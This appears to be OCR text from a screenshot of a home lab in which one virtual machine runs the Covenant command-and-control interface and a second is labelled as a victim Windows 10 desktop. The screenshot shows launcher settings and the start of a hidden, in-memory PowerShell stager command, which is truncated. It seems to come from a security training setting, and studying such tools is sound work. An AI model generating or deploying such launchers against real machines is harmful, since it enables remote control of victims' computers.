 Win10-1909-RAT (Pre-Covenant) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Covenant
Certificate error https://127.0.0.1:7443/launcher/create/3
COVENANT
Welcome, infinitelogins! Logout
Dashboard
Listeners
Launchers
Grunts
Templates
Tasks
Taskings
Graph
Data
Users
True True
Delay JitterPercent ConnectAttempts
5 10 5000
KillDate
10/25/2020 10:15 PM
ParameterString
-Sta -Nop
Generate Download
Launcher
powershell -Sta -Nop -Command "sv o (New-Object IO.MemoryStream);sv d (New-Object IO.Com
EncodedLauncher
powershell -Sta -Nop -EncodedCommand
Type here to search
10:21 PM
9/25/2020
Right Ctrl
Win10-1909-VICTIM (Clean) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
Microsoft
Edge
Goo
Chr
Micr
Tea
Out
Passw
Apps and Features
Power Options
Event Viewer
System
Device Manager
Network Connections
Disk Management
Computer Management
Windows PowerShell
Windows PowerShell (Admin)
Task Manager
Settings
File Explorer
Search
Run
Shut down or sign out